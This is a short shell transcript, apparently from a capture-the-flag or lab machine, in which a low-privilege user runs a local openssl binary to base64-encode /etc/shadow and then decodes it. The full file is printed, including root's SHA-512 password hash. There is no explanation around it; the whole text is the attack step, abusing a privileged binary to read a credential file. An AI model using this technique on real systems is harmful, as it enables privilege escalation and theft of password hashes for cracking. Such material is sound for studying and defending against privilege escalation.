 [ldapuser1@lightweight ~]$ ./openssl enc -base64 -in /etc/shadow -out ./shadow.b64
[ldapuser1@lightweight ~]$ base64 -d shadow.b64
root:$6$eVOz8tJs$xpjymy5BFFeCIHq9a.BoKZeyPReKd7pwoXnxFNOa7TP5ltNmSDsiyuS/ZqTgAGNEbx5jyZpCnbf8xIJ0Po6N8.:17711:0:99999:7:::
bin:*:17632:0:99999:7:::
daemon:*:17632:0:99999:7:::
adm:*:17632:0:99999:7:::
lp:*:17632:0:99999:7:::
sync:*:17632:0:99999:7:::
shutdown:*:17632:0:99999:7:::
halt:*:17632:0:99999:7:::
mail:*:17632:0:99999:7:::
operator:*:17632:0:99999:7:::
games:*:17632:0:99999:7:::
ftp:*:17632:0:99999:7:::
nobody:*:17632:0:99999:7:::
systemd-network:!!:17689::::::
dbus:!!:17689::::::
polkitd:!!:17689::::::
apache:!!:17689::::::
libstoragemgmt:!!:17689::::::
abrt:!!:17689::::::
rpc:!!:17689:0:99999:7:::
sshd:!!:17689::::::
postfix:!!:17689::::::
ntp:!!:17689::::::
chrony:!!:17689::::::
tcpdump:!!:17689::::::
ldap:!!:17691::::::
saslauth:!!:17691::::::